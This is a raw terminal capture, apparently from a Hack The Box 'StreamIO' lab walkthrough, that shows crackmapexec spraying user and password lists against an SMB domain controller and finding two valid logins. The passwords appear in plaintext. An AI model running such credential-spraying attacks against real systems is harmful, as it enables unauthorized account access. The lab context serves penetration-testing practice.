 ❯ crackmapexec smb streamio.htb -u users.txt -p passwords.txt --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if result['type'] is not 'searchResEntry':
SMB         streamio.htb    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:66boysandgirls.. STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\admin:B1@hx31234567890 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:paddpadd@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:password@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:66boysandgirls.. STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\administrator:B1@hx31234567890 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:66boysandgirls.. STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\nikk37:B1@hx31234567890 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\yoshihide:B1@hx31234567890 STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [+] streamIO.htb\jdgodd:JDg0dd1s@d0p3cr3@t0r
SMB         streamio.htb    445    DC               [-] streamIO.htb\jdgodd:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB         streamio.htb    445    DC               [-] streamIO.htb\jdgodd:paddpadd@12 STATUS_LOGON_FAILURE